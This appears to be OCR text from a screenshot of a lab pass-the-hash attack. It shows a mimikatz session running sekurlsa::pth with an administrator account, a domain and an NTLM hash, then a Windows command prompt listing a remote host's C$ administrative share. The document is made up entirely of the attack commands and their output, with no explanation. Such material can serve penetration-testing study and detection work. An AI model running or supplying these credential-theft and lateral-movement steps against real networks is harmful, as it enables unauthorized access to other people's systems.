 mimikatz 2.1 x64 (oe.eo)
\_ *Password replace -> null
mimikatz # sekurlsa::pth /user:administrator /domain:win-rkvfu4he3lq.local /ntlm
:3DBDE697D71690A769204BEB12283678
Privilege '20' OK
user : administrator
domain : win-rkvfu4he3lq.local
program : cmd.exe
impers. : no
NTLM : 3dbde697d71690a769204beb12283678
| PID 5560
| TID 2948
| LUID 0 ; 5339624 (00000000:005179e8)
\_ msv1_0 - data copy @ 00000000002B57B0 : OK !
\_ kerberos - data copy @ 000000000152B8E8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace -> null
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\192.168.83.132\C$
驱动器 \\192.168.83.132\C$ 中的卷没有标签。
卷的序列号是 0E16-C2C8
\\192.168.83.132\C$ 的目录
2017-06-26 00:47 <DIR> lsptest
2017-06-26 01:01 <DIR> LSPTEST2
2009-07-14 11:20 <DIR> PerfLogs
2017-06-25 21:51 <DIR> Program Files
2009-07-14 12:57 <DIR> Program Files (x86)
2017-06-29 22:15 <DIR> Users
2017-06-29 00:40 <DIR> Windows
2017-06-26 00:42 <DIR> 吾爱破解专用版Ollydbg
0 个文件 0 字节
8 个目录 52,349,734,912 可用字节
C:\Windows\system32>